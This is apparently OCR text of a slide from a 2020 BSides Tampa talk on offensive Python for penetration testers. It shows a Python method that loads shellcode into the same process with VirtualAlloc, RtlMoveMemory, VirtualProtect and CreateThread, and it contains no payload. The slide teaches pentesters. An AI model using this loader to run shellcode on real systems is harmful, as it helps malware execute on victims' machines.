 Same Process Example
def same_process_virtualalloc(self):
print("""
[*] =============================================
[*] Shellcode Resident in Same Process using
[*] VirtualAlloc()/CreateThread()!
[*] =============================================""")
memptr = self.VirtualAlloc(
0, len(self.shellcode),
self.MEM_COMMIT, self.PAGE_READWRITE_EXECUTE
)
print('[*] VirtuallAlloc() Memory at: {:08X}'.format(memptr))
self.RtlMoveMemory(memptr, self.shellcode, len(self.shellcode))
print('[*] Shellcode copied into memory.')
self.VirtualProtect(memptr, len(self.shellcode), self.PAGE_READ_EXECUTE, 0)
print('[*] Changed permissions on memory to READ_EXECUTE only.')
thread = self.CreateThread(0, 0, memptr, 0, 0, 0)
print('[*] CreateThread() in same process.')
self.WaitForSingleObject(thread, 0xFFFFFFFF)
BLACK HILLS
EXIT
Offensive Python for Pentesters
Joff Thyer
BSIDES
Tampa
2020
BSidesTampa.net Irongeek